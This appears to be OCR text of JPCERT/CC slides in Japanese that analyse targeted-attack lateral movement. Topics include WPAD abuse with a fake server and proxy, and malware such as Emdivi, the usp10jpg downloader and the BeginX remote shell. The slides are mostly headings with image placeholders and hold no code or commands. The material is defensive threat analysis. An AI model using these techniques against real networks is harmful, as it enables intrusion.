

# **WPADの悪用(step 2: fake WPAD server)**



## **WPADの悪用(step 3: man in the middle proxy)**



# **感染拡大手法のまとめ**



**JPCERT CC®** 



# **使用するツール・マルウエアの 詳細**





## **攻撃の進行度合、被害規模によって存在するマルウエアの 種別が異なる**



参照: [船越絢香. 標的型攻撃で用いられたマルウエアの特徴と攻撃の影響範囲の関係に関する考察. MWS, 2015]




# **Emdivi (t17)**

### **基本的な機能を搭載したHTTP BOT**

■ この一年間でバージョンアップが繰り返され、実装され ているコマンドが増えている





# **Emdivi (t20)**

### **高機能なEmdivi**

- この一年間で、搭載しているコマンドが増えたり、減っ たりしている
	- $-18\,{\sim}\,4$  1 (JPCERT調べ)
- ■標的組織のプロキシサーバのアドレスがハードコードさ れている場合がある
- ■特定端末でしか動作しない場合がある(端末のSIDによ るデータの暗号化)



# **usp10jpg**

### **通信頻度の低いダウンローダ**



- 通信する曜日を指定できる
- Emdiviに感染していない端末に設置される傾向 (二次感染)
- ■DLLのプリロード攻撃





# **usp10jpg は発見されにくい**



# **BeginX**

### **リモートシェルツール**

**BeginX Server** —特定のポートをリッスンし、コマンドを待ち受ける —UDP版、TCP版ともに存在する

■ BeginX Client

—BeginX Server に対してコマンドを送信するクライアント

—Emdivi から操作される



**JPCERT** 

40

**BeginXの使用イメージ**

